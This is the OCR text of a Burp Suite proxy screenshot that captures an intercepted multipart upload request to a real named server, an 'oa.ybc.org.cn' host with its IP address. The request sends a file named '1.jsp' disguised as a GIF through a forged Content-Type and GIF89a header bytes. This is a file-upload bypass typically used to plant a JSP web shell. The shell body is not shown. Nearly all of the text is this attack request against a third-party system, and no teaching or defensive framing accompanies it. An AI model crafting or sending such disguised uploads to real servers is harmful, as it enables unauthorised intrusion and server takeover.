 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://oa.ybc.org.cn:80 [219.147.15.226]
forward drop intercept is on action
raw params headers hex
------WebKitFormBoundaryeBRi8xNRPR7MC3Rh
Content-Disposition: form-data; name="memberType"
1
------WebKitFormBoundaryeBRi8xNRPR7MC3Rh
Content-Disposition: form-data; name="memberId"
46552
------WebKitFormBoundaryeBRi8xNRPR7MC3Rh
Content-Disposition: form-data; name="userDataId"
67202
------WebKitFormBoundaryeBRi8xNRPR7MC3Rh
Content-Disposition: form-data; name="oldFileName"
67202_2014-11-19 21_55_32.gif
------WebKitFormBoundaryeBRi8xNRPR7MC3Rh
Content-Disposition: form-data; name="uploadPicture"; filename="1.jsp"
Content-Type: image/gif
GIF89a
------WebKitFormBoundaryeBRi8xNRPR7MC3Rh--
+ < > 0 matches